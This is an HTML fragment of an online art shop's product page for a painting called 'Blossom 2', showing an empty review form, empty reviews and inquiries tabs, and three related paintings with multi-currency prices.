		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;&#8216;Blossom 2&#8217;&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/blossom-2/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://gewattha.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating of this product</label><select name="rating" id="rating" aria-required="true" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><textarea id="comment" placeholder ="Write your review here..." name="comment" cols="45" rows="8" aria-required="true" required></textarea></p><input name="wpml_language_code" type="hidden" value="en" /><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
		<p class="comment-form-attachment">
							<label class="comment-form-attachment__label" for="attachment">
					Attachments				</label>
								<input class="comment-form-attachment__input" id="attachment" name="attachment[]" type="file" accept=".jpg,.jpeg,.jpe,.gif,.png,.bmp,.tiff,.tif,.webp,.ico,.heic,.asf,.asx,.wmv,.wmx,.wm,.avi,.divx,.flv,.mov,.qt,.mpeg,.mpg,.mpe,.mp4,.m4v,.ogv,.webm,.mkv,.3gp,.3gpp,.3g2,.3gp2,.txt,.asc,.c,.cc,.h,.srt,.csv,.tsv,.ics,.rtx,.css,.vtt,.dfxp,.mp3,.m4a,.m4b,.aac,.ra,.ram,.wav,.ogg,.oga,.flac,.mid,.midi,.wma,.wax,.mka,.rtf,.pdf,.class,.tar,.zip,.gz,.gzip,.rar,.7z,.psd,.xcf,.doc,.pot,.pps,.ppt,.wri,.xla,.xls,.xlt,.xlw,.mdb,.mpp,.docx,.docm,.dotx,.dotm,.xlsx,.xlsm,.xlsb,.xltx,.xltm,.xlam,.pptx,.pptm,.ppsx,.ppsm,.potx,.potm,.ppam,.sldx,.sldm,.onetoc,.onetoc2,.onetmp,.onepkg,.oxps,.xps,.odt,.odp,.ods,.odg,.odc,.odb,.odf,.wp,.wpd,.key,.numbers,.pages,.svg,.json" multiple />
								<span class="comment-form-attachment__file-size-notice">
					The maximum upload file size: 5 MB.				</span>
								<span class="comment-form-attachment__file-types-notice">
					You can upload: <abbr title="jpg, jpeg, jpe, gif, png, bmp, tiff, tif, webp, ico, heic">image</abbr>, <abbr title="mp3, m4a, m4b, aac, ram, wav, ogg, oga, flac, wma, mka">audio</abbr>, <abbr title="asf, wmv, avi, divx, flv, mov, qt, mpeg, mpg, mp4, m4v, ogv, mkv, 3gp, 3gpp, 3g2">video</abbr>, <abbr title="rtf, pdf, psd, xcf, doc, docx, docm, dotm, oxps, xps, odt, wp, wpd, pages">document</abbr>, <abbr title="xls, xlsx, xlsm, xlsb, ods, numbers">spreadsheet</abbr>, <abbr title="pps, ppt, pptx, pptm, ppsx, ppsm, sldx, sldm, odp, key">interactive</abbr>, <abbr title="txt, asc, csv, tsv">text</abbr>, <abbr title="tar, zip, gz, rar, 7z">archive</abbr>, <abbr title="css">code</abbr>, <abbr title="asx, wmx, wm, mpe, webm, 3gp2, c, cc, h, srt, ics, rtx, vtt, dfxp, ra, mid, midi, wax, class, gzip, pot, wri, xla, xlt, xlw, mdb, mpp, dotx, xltx, xltm, xlam, potx, potm, ppam, onetoc, onetoc2, onetmp, onepkg, odg, odc, odb, odf, svg, json">other</abbr>.				</span>
									<span class="comment-form-attachment__autoembed-links-notice">
						Links to YouTube, Facebook, Twitter and other services inserted in the comment text will be automatically embedded.					</span>
									<span class="comment-form-attachment__drop-area">
					<span class="comment-form-attachment__drop-area-inner">
						Drop files here					</span>
				</span>
						</p>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='45604' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="ct_checkjs_01386bd6d8e091c2ab4c7c7de644d37b" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_01386bd6d8e091c2ab4c7c7de644d37b";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '6d665697310d9d7b1c3d3e3660073ed1c579d0bbee68155e03f496f7ef4a5722');}}, 1000);</script></form>	</div><!-- #respond -->
						</div>
				</div>

					</div>
	</div>
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Reviews</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>
	<div class="clear"></div>
</div>
                </div>
			                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content wc-tab"
                     id="tab-desc_tab" role="tabpanel"
                     aria-labelledby="tab-title-desc_tab">
					<style>li.desc_tab_tab{ display:none !important; }</style>                </div>
			                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcfm_product_multivendor_tab panel entry-content wc-tab"
                     id="tab-wcfm_product_multivendor_tab" role="tabpanel"
                     aria-labelledby="tab-title-wcfm_product_multivendor_tab">
					No more offers for this product!                </div>
			                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcfm_policies_tab panel entry-content wc-tab"
                     id="tab-wcfm_policies_tab" role="tabpanel"
                     aria-labelledby="tab-title-wcfm_policies_tab">
							<div class="wcfm-product-policies">
		  		  
						
					</div>
		                </div>
			                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcfm_enquiry_tab panel entry-content wc-tab"
                     id="tab-wcfm_enquiry_tab" role="tabpanel"
                     aria-labelledby="tab-title-wcfm_enquiry_tab">
					
	
	<h2 class="wcfm-enquiries-heading">General Inquiries</h2>
	
			<p class="woocommerce-noreviews wcfm-noenquiries">There are no inquiries yet.</p>
		


		
                </div>
						        </div>


	
	</div>

</div><!-- #product-45604 -->


		
	</div>
	

</div></div></div><!-- #content -->
<div class="mf-product-instagram"><div class="container"><div class="product-instagram-cont"><h2>See It Styled On Instagram</h2><ul class="products" data-columns="5" data-auto="0">No access token</ul></div></div></div>
	<section class="related products" data-columns="5">
		<div class="container">
			<div class="related-content">
				<h2 class="related-title">Related products</h2>

				<ul class="products columns-5">

				
					<li class="col-xs-6 col-sm-4 col-mf-5 un-5-cols product type-product post-44455 status-publish first instock product_cat-art- product_tag-acrylic-paintings product_tag-art product_tag-canvaspaintings product_tag-home-decoration product_tag-homedecors product_tag-original-paintings has-post-thumbnail sold-individually purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://gewattha.com/shop/blossom-original-canvas-painting/"><img width="150" height="150" src="https://gewattha.com/wp-content/uploads/2021/12/photo_2021-11-11_23-34-07-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gewattha.com/wp-content/uploads/2021/12/photo_2021-11-11_23-34-07-150x150.jpg 150w, https://gewattha.com/wp-content/uploads/2021/12/photo_2021-11-11_23-34-07-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a><div class="footer-button"><a href="https://gewattha.com/shop/blossom-original-canvas-painting/" data-id="44455"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a><a href="?add-to-wishlist=44455" data-quantity="1" data-product_id="44455"  data-product-title="&#039;Blossom&#039; original canvas painting" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;&#039;Blossom&#039; original canvas painting&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a><div class="mf-compare-button"><a href="?add_to_compare=44455" data-product_id="44455" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;&#039;Blossom&#039; original canvas painting&rdquo;" role="button" title="Compare" data-rel="tooltip" data-product-title="'Blossom' original canvas painting">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/blossom-original-canvas-painting/">&#8216;Blossom&#8217; original canvas painting</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocs_price_code" data-product-id="44455"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.50</bdi></span></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>LKR</span>: <span class="woocs_amount">3,450.00&#8360;</span></li><li><span>AED</span>: <span class="woocs_amount">41.86&#x62f;.&#x625;</span></li><li><span>AUD</span>: <span class="woocs_amount">&#36;17.04</span></li><li><span>CAN</span>: <span class="woocs_amount">&#36;0.00</span></li><li><span>CNY</span>: <span class="woocs_amount">&yen;82.77</span></li><li><span>EUR</span>: <span class="woocs_amount">&euro;10.53</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;8.96</span></li><li><span>INR</span>: <span class="woocs_amount">&#8377;0.00</span></li><li><span>KRW</span>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><span>RUB</span>: <span class="woocs_amount">&#x440;.0.00</span></li><li><span>YEN</span>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
</div><div class="mf-product-details-hover"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/blossom-original-canvas-painting/">&#8216;Blossom&#8217; original canvas painting</a></h2>
	<span class="price"><span class="woocs_price_code" data-product-id="44455"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.50</bdi></span></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>LKR</span>: <span class="woocs_amount">3,450.00&#8360;</span></li><li><span>AED</span>: <span class="woocs_amount">41.86&#x62f;.&#x625;</span></li><li><span>AUD</span>: <span class="woocs_amount">&#36;17.04</span></li><li><span>CAN</span>: <span class="woocs_amount">&#36;0.00</span></li><li><span>CNY</span>: <span class="woocs_amount">&yen;82.77</span></li><li><span>EUR</span>: <span class="woocs_amount">&euro;10.53</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;8.96</span></li><li><span>INR</span>: <span class="woocs_amount">&#8377;0.00</span></li><li><span>KRW</span>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><span>RUB</span>: <span class="woocs_amount">&#x440;.0.00</span></li><li><span>YEN</span>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
<a href="?add-to-cart=44455" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_44455" data-quantity="1" data-title="&#039;Blossom&#039; original canvas painting" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="44455" data-product_sku="44455" aria-label="Add to cart: &ldquo;&#039;Blossom&#039; original canvas painting&rdquo;" rel="nofollow" data-success_message="&ldquo;&#039;Blossom&#039; original canvas painting&rdquo; has been added to your cart"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_44455" class="screen-reader-text">
			</span>
</div></div></div></li>

				
					<li class="col-xs-6 col-sm-4 col-mf-5 un-5-cols product type-product post-45557 status-publish instock product_cat-art- product_cat-drawing- product_tag-arts product_tag-canvas-paintings product_tag-dog product_tag-dog-love product_tag-doggy product_tag-dogs product_tag-home-decorations product_tag-paintings product_tag-puppy product_tag-wall-decorations has-post-thumbnail sale sold-individually shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://gewattha.com/shop/doggy/"><img width="150" height="150" src="https://gewattha.com/wp-content/uploads/2021/12/photo_2021-11-29_15-40-47-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gewattha.com/wp-content/uploads/2021/12/photo_2021-11-29_15-40-47-150x150.jpg 150w, https://gewattha.com/wp-content/uploads/2021/12/photo_2021-11-29_15-40-47-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /><span class="ribbons"><span class="onsale ribbon"><span class="onsep">-</span>8<span class="per">%</span></span></span></a><div class="footer-button"><a href="https://gewattha.com/shop/doggy/" data-id="45557"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a><a href="?add-to-wishlist=45557" data-quantity="1" data-product_id="45557"  data-product-title="Doggy" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;Doggy&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a><div class="mf-compare-button"><a href="?add_to_compare=45557" data-product_id="45557" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;Doggy&rdquo;" role="button" title="Compare" data-rel="tooltip" data-product-title="Doggy">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/doggy/">Doggy</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocs_price_code" data-product-id="45557"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.50</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.17</bdi></span></del></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>LKR</span>: <span class="woocs_amount">2,250.00&#8360;</span></li><li><span>AED</span>: <span class="woocs_amount">27.30&#x62f;.&#x625;</span></li><li><span>AUD</span>: <span class="woocs_amount">&#36;11.11</span></li><li><span>CAN</span>: <span class="woocs_amount">&#36;0.00</span></li><li><span>CNY</span>: <span class="woocs_amount">&yen;53.98</span></li><li><span>EUR</span>: <span class="woocs_amount">&euro;6.87</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;5.84</span></li><li><span>INR</span>: <span class="woocs_amount">&#8377;0.00</span></li><li><span>KRW</span>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><span>RUB</span>: <span class="woocs_amount">&#x440;.0.00</span></li><li><span>YEN</span>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
</div><div class="mf-product-details-hover"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/doggy/">Doggy</a></h2>
	<span class="price"><span class="woocs_price_code" data-product-id="45557"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.50</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.17</bdi></span></del></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>LKR</span>: <span class="woocs_amount">2,250.00&#8360;</span></li><li><span>AED</span>: <span class="woocs_amount">27.30&#x62f;.&#x625;</span></li><li><span>AUD</span>: <span class="woocs_amount">&#36;11.11</span></li><li><span>CAN</span>: <span class="woocs_amount">&#36;0.00</span></li><li><span>CNY</span>: <span class="woocs_amount">&yen;53.98</span></li><li><span>EUR</span>: <span class="woocs_amount">&euro;6.87</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;5.84</span></li><li><span>INR</span>: <span class="woocs_amount">&#8377;0.00</span></li><li><span>KRW</span>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><span>RUB</span>: <span class="woocs_amount">&#x440;.0.00</span></li><li><span>YEN</span>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
<a href="?add-to-cart=45557" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_45557" data-quantity="1" data-title="Doggy" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="45557" data-product_sku="45557" aria-label="Add to cart: &ldquo;Doggy&rdquo;" rel="nofollow" data-success_message="&ldquo;Doggy&rdquo; has been added to your cart"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_45557" class="screen-reader-text">
			</span>
</div></div></div></li>

				
					<li class="col-xs-6 col-sm-4 col-mf-5 un-5-cols product type-product post-45560 status-publish instock product_cat-art- product_cat-drawing- product_tag-arts product_tag-blossom product_tag-canvas-paintings product_tag-drawing product_tag-flower product_tag-paintings product_tag-vase product_tag-wall-decorations product_tag-wall-hangings has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://gewattha.com/shop/blossoms/"><img width="150" height="150" src="https://gewattha.com/wp-content/uploads/2021/12/photo_2021-11-11_23-34-07-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gewattha.com/wp-content/uploads/2021/12/photo_2021-11-11_23-34-07-150x150.jpg 150w, https://gewattha.com/wp-content/uploads/2021/12/photo_2021-11-11_23-34-07-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a><div class="footer-button"><a href="https://gewattha.com/shop/blossoms/" data-id="45560"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a><a href="?add-to-wishlist=45560" data-quantity="1" data-product_id="45560"  data-product-title="Blossoms" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;Blossoms&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a><div class="mf-compare-button"><a href="?add_to_compare=45560" data-product_id="45560" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;Blossoms&rdquo;" role="button" title="Compare" data-rel="tooltip" data-product-title="Blossoms">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/blossoms/">Blossoms</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocs_price_code" data-product-id="45560"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.50</bdi></span></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>LKR</span>: <span class="woocs_amount">3,450.00&#8360;</span></li><li><span>AED</span>: <span class="woocs_amount">41.86&#x62f;.&#x625;</span></li><li><span>AUD</span>: <span class="woocs_amount">&#36;17.04</span></li><li><span>CAN</span>: <span class="woocs_amount">&#36;0.00</span></li><li><span>CNY</span>: <span class="woocs_amount">&yen;82.77</span></li><li><span>EUR</span>: <span class="woocs_amount">&euro;10.53</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;8.96</span></li><li><span>INR</span>: <span class="woocs_amount">&#8377;0.00</span></li><li><span>KRW</span>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><span>RUB</span>: <span class="woocs_amount">&#x440;.0.00</span></li><li><span>YEN</span>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
</div><div class="mf-product-details-hover"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/blossoms/">Blossoms</a></h2>
	<span class="price"><span class="woocs_price_code" data-product-id="45560"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.50</bdi></span></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>LKR</span>: <span class="woocs_amount">3,450.00&#8360;</span></li><li><span>AED</span>: <span class="woocs_amount">41.86&#x62f;.&#x625;</span></li><li><span>AUD</span>: <span class="woocs_amount">&#36;17.04</span></li><li><span>CAN</span>: <span class="woocs_amount">&#36;0.00</span></li><li><span>CNY</span>: <span class="woocs_amount">&yen;82.77</span></li><li><span>EUR</span>: <span class="woocs_amount">&euro;10.53</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;8.96</span></li><li><span>INR</span>: <span class="woocs_amount">&#8377;0.00</span></li><li><span>KRW</span>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><span>RUB</span>: <span class="woocs_amount">&#x440;.0.00</span></li><li><span>YEN</span>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
<a href="?add-to-cart=45560" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_45560" data-quantity="1" data-title="Blossoms" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="45560" data-product_sku="45560" aria-label="Add to cart: &ldquo;Blossoms&rdquo;" rel="nofollow" data-success_message="&ldquo;Blossoms&rdquo; has been added to your cart"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_45560" class="screen-reader-text">
			</span>
</div></div></div></li>

				
